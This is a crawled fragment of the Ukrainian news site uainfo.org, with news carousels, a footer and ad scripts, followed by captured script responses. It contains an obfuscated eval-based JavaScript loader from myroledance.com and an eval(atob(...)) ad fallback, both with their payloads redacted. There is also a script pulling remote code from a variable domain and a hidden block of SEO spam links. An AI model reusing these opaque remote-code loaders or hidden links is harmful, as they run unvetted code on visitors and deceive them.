    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html">
                                    <img src="//uainfo.org/static/img/_/_/____41923_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html">У Римі доступ до знаменитого фонтану Треві став платним</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_vsu_kanal_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">Зухвалий рейд на 7 км: як Легіон ГУР зірвав постачання ворога під Куп’янськом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">
                                    <img src="//uainfo.org/static/img/_/z/_za1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">
                                    <img src="//uainfo.org/static/img/_/p/_pol_8_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41911_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_buryan_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">Штурм на Покровському напрямку провалився: ЗСУ знищили 4 взводи ворога</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#ccb9ada5a2aaa3e2a3beab8caba1ada5a0e2afa3a1"><span class="__cf_email__" data-cfemail="2f5a4e4641494001405d486f48424e4643014c4042">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1528
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"ViXOuAerT",8,7,34))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770013604345926
body_size: 396
content:
cb__utl_cb_share_1770013604345926('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ4OTA4NTk5Mi15YWstemFib3JvbmEtc2hldmNoZW5rYS16Z3VydHV2YWxhLXVrcmF5aW50c2l2Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1770013605203392
body_size: 316
content:
callback__utl_cb_share_1770013605203392([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"ok":2},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1489085992-yak-zaborona-shevchenka-zgurtuvala-ukrayintsiv.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1489085992-yak-zaborona-shevchenka-zgurtuvala-ukrayintsiv.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])